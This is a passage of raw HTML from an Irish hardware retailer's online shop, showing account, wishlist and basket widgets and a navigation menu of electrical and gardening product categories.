				<input type="hidden" name="login_redirect" value="referer"/>
                <div
    class="field-recaptcha"
    id="recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container"
    data-bind="scope:'recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.lenehans.ie/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.lenehans.ie/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist  hide-on-tablet hide-on-mobile ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" 
            width="30" height="30" 
            viewBox="0 0 30 32" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Basket</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Basket</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.lenehans.ie/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.lenehans.ie/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to basket</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/sale.html"  class="level-top" ><span class="name">Sale</span></a></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/just-in.html"  class="level-top" ><span class="name">Just In</span><span class="ox-megamenu-label" style="">NEW</span></a></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical.html"  class="level-top" ><span class="name">Electrical</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs.html"  class="" ><span class="name">Light Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/led.html" ><span class="name">LED</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/candle-bulbs.html" ><span class="name">Candle</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/reflector-bulbs.html" ><span class="name">Reflector</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/halogen.html" ><span class="name">Halogen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/capsule-bulbs.html" ><span class="name">Capsule</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cfl.html" ><span class="name">CFL</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/fluorescent-bulbs.html" ><span class="name">Fluorescent</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/golf-ball-light-bulbs.html" ><span class="name">Golf Ball</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/cooker-fridge-bulbs.html" ><span class="name">Cooker &amp; Fridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/pygmy-bulbs.html" ><span class="name">Pygmy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/infrared.html" ><span class="name">Cooker, Fridge &amp; Special Purpose</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/striplights.html" ><span class="name">Strip Light</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/coloured-bulbs.html" ><span class="name">Coloured</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/spot-lights.html" ><span class="name">Spot Lights</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/bulbs/smart-bulbs.html" ><span class="name">smart bulbs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets.html"  class="" ><span class="name">Plugs, Sockets, Switches &amp; Leads</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electric-plugs.html" ><span class="name">Electric Plugs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/electrical-sockets.html" ><span class="name">Electrical Sockets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/switches.html" ><span class="name">Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/extension-leads-adaptors.html" ><span class="name">Extension Leads &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/mounting-boxes.html" ><span class="name">Mounting Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/cable-reels-extension-leads.html" ><span class="name">Cable Reels &amp; Extension Leads</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/plugs-sockets/kettle-power-leads.html" ><span class="name">Kettle &amp; Power Leads</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms.html"  class="" ><span class="name">Door Bells, Chimes &amp; Alarms</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wire-free-doorbells.html" ><span class="name">Wire Free Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/wired-doorbells.html" ><span class="name">Wired Doorbells</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-pushes.html" ><span class="name">Bell Pushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/bell-transformers.html" ><span class="name">Bell Transformers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/door-bell-wire.html" ><span class="name">Door Bell Wire</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/door-bells-chimes-alarms/alarms.html" ><span class="name">Alarms</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings.html"  class="" ><span class="name">Lights and Light Fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/light-fittings.html" ><span class="name">Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lights.html" ><span class="name">Lights</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/fluorescent-light-fittings.html" ><span class="name">Fluorescent Light Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/oil-lamp-candle-wicks.html" ><span class="name">Oil Lamp &amp; Candle Wicks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lamp-oil.html" ><span class="name">Lamp Oil</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/lights-and-light-fittings/lampholders.html" ><span class="name">Lampholders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories.html"  class="" ><span class="name">Electrical Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electrical-cable-cable-management.html" ><span class="name">Electrical Cable &amp; Cable Management</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/adaptors.html" ><span class="name">Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cooker-rings.html" ><span class="name">Cooker Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/cord-pulls.html" ><span class="name">Cord Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/fuses.html" ><span class="name">Fuses</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/immersion-elements.html" ><span class="name">Immersion Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/junctionbox.html" ><span class="name">Junction Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/voltage-mains-tester.html" ><span class="name">Voltage / Mains Tester</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/electric-timers.html" ><span class="name">Electric Timers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/chip-resistors.html" ><span class="name">Chip Resistors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/batteries.html" ><span class="name">Batteries &amp; Chargers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/torches.html" ><span class="name">Torches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/tv-telephone-computer.html" ><span class="name">TV, Telephone &amp; Computer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/electrical-accessories/home-security-systems.html" ><span class="name">Smart Home Products</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances.html"  class="" ><span class="name">Appliances</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/alarm-clocks.html" ><span class="name">Alarm Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/irons.html" ><span class="name">Irons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/fans.html" ><span class="name">Fans &amp; Air Conditioners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/power-banks.html" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/audio-devices.html" ><span class="name">Audio Devices </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/trimmers.html" ><span class="name">Trimmers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/vacuum-cleaners.html" ><span class="name">Vacuum &amp; Carpet Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/air-purifiers.html" ><span class="name">Air Purifiers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/health-monitoring-devices.html" ><span class="name">Health monitoring devices</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/telephones.html" ><span class="name">Telephones</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/electrical/appliances/baby-nursery-essentials.html" ><span class="name">Baby &amp; Nursery Essentials</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening.html"  class="level-top" ><span class="name">Gardening</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools.html"  class="" ><span class="name">Gardening Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/digging-soil-work.html" ><span class="name">Digging &amp; Soil Work</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/edging-lawn-care.html" ><span class="name">Edging &amp; Lawn Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/heavy-duty-tools.html" ><span class="name">Heavy Duty Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/bulb-planters.html" ><span class="name">Bulb Planters &amp; Dibbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/spare-handles-heads.html" ><span class="name">Spare Handles &amp; Heads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/garden-rakes.html" ><span class="name">Garden Rakes &amp; Leaf Grabbers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/sand-riddles.html" ><span class="name">Sand Riddles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wheelbarrows.html" ><span class="name">Wheelbarrows</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/gardening-tools/wolf-garden.html" ><span class="name">Wolf Garten</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools.html"  class="" ><span class="name">Garden Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/leaf-blower-vacuum.html" ><span class="name">Leaf Blower / Vacuum</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-hedge-trimmers.html" ><span class="name">Electric Hedge Trimmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/petrol-chainsaw.html" ><span class="name">Chainsaws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/dirty-water-pump.html" ><span class="name">Dirty Water Pump</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/electric-grass-strimmer.html" ><span class="name">Electric Grass Strimmer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/lawnmowers.html" ><span class="name">Lawnmowers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-power-tools/pressure-washers.html" ><span class="name">Pressure Washers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare.html"  class="" ><span class="name">Chemicals &amp; Lawncare</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/weedkillers.html" ><span class="name">Weedkillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/lawncare.html" ><span class="name">Lawncare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mosskiller.html" ><span class="name">Moss, Algae &amp; Patio Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/compost.html" ><span class="name">Compost</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-feeding.html" ><span class="name">Plant Feeding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/mould-killer.html" ><span class="name">Mould Killer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/gas-propane-cartridge.html" ><span class="name">Gas / Propane Cartridge</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-chemicals-lawncare/plant-insecticide.html" ><span class="name">Plant Insecticide</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/chemicals-lawncare/eco-friendly-producrs.html" ><span class="name">Eco Friendly Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds.html"  class="" ><span class="name">Garden Seeds &amp; Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/vegetable-seeds.html" ><span class="name">Vegetable Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-seeds.html" ><span class="name">Flower Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/herb-seeds.html" ><span class="name">Herb Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-bulbs.html" ><span class="name">Flower Bulbs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/fun-to-grow-children-s-seeds.html" ><span class="name">Fun To Grow Children&#039;s Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seed-potatoes-roosters-and-shallots.html" ><span class="name">Seed Potatoes, Roosters and Shallots</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/fruit-seeds.html" ><span class="name">Fruit Seeds </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seeds-for-butterflies-bees.html" ><span class="name">Seeds for Butterflies &amp; Bees </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance.html"  class="" 